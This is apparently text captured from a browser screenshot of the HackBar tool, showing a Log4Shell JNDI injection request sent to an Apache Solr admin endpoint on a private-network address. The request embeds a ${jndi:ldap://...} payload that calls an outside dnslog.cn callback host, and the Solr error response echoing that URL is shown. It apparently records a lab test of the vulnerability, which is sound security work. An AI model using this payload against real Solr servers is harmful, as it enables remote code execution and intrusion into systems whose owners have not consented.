 192.168.31.184:8983/solr/
192.168.31.184:8983/solr/admin/cores?action=${jndi:ldap://towavx.dnslog.cn}
搜索
burp
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://192.168.31.184:8983/solr/admin/cores?action=${jndi:ldap://towavx.dnslog.cn}
-
Split URL
+
Execute
Enable Post data
Enable Referrer
JSON
原始数据
头
保存
复制
过滤 JSON
responseHeader:
status: 400
QTime: 1
error:
metadata:
0: "error-class"
1: "org.apache.solr.common.SolrException"
2: "root-error-class"
3: "org.apache.solr.common.SolrException"
msg: "Unsupported operation: ldap://towavx.dnslog.cn"
code: 400
英
1/1
高亮全部(A)
区分大小写(C)
词句匹配(W)
第 1 项，共找到 8 个匹配项